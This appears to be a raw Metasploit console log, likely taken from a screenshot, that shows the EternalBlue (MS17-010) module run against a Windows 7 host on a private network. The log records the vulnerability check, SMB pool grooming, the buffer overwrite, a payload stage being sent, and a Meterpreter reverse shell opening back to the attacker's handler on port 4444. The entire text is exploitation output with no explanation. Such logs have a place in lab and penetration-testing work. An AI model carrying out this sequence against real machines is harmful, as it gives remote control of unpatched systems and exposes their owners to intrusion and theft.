 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] 10.233.73.76:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.233.73.76:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7600 x64 (64-bit)
[*] 10.233.73.76:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.233.73.76:445 - The target is vulnerable.
[*] 10.233.73.76:445 - Connecting to target for exploitation.
[+] 10.233.73.76:445 - Connection established for exploitation.
[+] 10.233.73.76:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.233.73.76:445 - CORE raw buffer dump (27 bytes)
[*] 10.233.73.76:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50  Windows 7 Home P
[*] 10.233.73.76:445 - 0x00000010  72 65 6d 69 75 6d 20 37 36 30 30                 remium 7600
[+] 10.233.73.76:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.233.73.76:445 - Trying exploit with 12 Groom Allocations.
[*] 10.233.73.76:445 - Sending all but last fragment of exploit packet
[*] 10.233.73.76:445 - Starting non-paged pool grooming
[+] 10.233.73.76:445 - Sending SMBv2 buffers
[+] 10.233.73.76:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.233.73.76:445 - Sending final SMBv2 buffers.
[*] 10.233.73.76:445 - Sending last fragment of exploit packet!
[*] 10.233.73.76:445 - Receiving response from exploit packet
[+] 10.233.73.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.233.73.76:445 - Sending egg to corrupted connection.
[*] 10.233.73.76:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.233.73.76
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 10.233.73.76:49214) at 2024-01-04 17:31:51 +0800
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >